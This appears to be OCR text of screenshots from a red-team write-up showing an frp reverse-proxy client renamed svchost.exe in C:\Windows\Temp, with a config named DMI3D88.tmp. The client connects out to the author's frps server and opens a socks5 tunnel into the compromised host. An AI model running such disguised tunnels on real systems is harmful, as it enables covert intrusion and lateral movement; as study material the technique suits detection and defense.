 桌面
最近访问的位置
DMI3D88.tmp 2020/1/2 19:37 TMP 文件 1 KB
svchost.exe 2019/11/28 14:28 应用程序 10,275 KB
库
视频
图片
文档
音乐
计算机
网络
管理员: C:\Windows\system32\cmd.exe - svchost.exe -c DMI3D88.tmp
C:\Windows\Temp>svchost.exe -c DMI3D88.tmp
2020/01/02 19:41:10 [I] [service.go:249] [6ab24361b3353c80] login to server succ
ess, get run id [6ab24361b3353c80], server udp port [0]
2020/01/02 19:41:10 [I] [proxy_manager.go:144] [6ab24361b3353c80] proxy added: [
socks5]
2020/01/02 19:41:11 [I] [control.go:164] [6ab24361b3353c80] [socks5] start proxy
success
⌥⌘1 AnonySec
11 GB 14% 69 kB↓ 11 kB↑
anonysec@ivpser:~/tools/frps$
anonysec@ivpser:~/tools/frps$ ./frps_0.30.0 -c frpss.ini
2020/01/02 19:39:54 [I] [service.go:141] frps tcp listen on 0.0.0.0:8080
2020/01/02 19:39:54 [I] [root.go:205] start frps success
2020/01/02 19:41:10 [I] [service.go:372] [6ab24361b3353c80] client login info: ip [61.164. :47512] v
ersion [0.30.0] hostname [] os [windows] arch [amd64]
2020/01/02 19:41:10 [I] [tcp.go:63] [6ab24361b3353c80] [socks5] tcp proxy listen port [8088]
2020/01/02 19:41:10 [I] [control.go:420] [6ab24361b3353c80] new proxy [socks5] success